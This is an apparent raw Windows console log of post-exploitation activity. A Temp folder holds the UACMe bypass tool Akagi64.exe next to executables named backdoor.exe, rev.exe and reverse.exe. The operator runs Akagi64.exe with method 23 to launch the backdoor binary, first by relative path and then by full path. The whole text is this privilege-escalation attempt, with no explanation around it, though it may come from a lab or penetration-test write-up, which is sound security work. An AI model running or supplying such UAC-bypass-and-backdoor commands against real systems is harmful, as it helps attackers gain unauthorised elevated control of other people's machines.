 Directory of C:\users\admin\AppData\Local\Temp
08/28/2025  11:13 AM    <DIR>          .
08/28/2025  11:13 AM    <DIR>          ..
08/28/2025  11:10 AM    <DIR>          1
08/28/2025  10:51 AM           199,168 Akagi64.exe
08/28/2025  11:13 AM            73,802 backdoor.exe
08/28/2025  11:10 AM            73,802 rev.exe
08/28/2025  10:52 AM            73,802 reverse.exe
4 File(s)        420,574 bytes
3 Dir(s)   8,283,807,744 bytes free
C:\users\admin\AppData\Local\Temp>Akagi64.exe 23 backdoor.exe
Akagi64.exe 23 backdoor.exe
C:\users\admin\AppData\Local\Temp>Akagi64.exe 23 C:\Users\admin\AppData\Local\Temp\b
ckdoor.exe
Akagi64.exe 23 C:\Users\admin\AppData\Local\Temp\backdoor.exe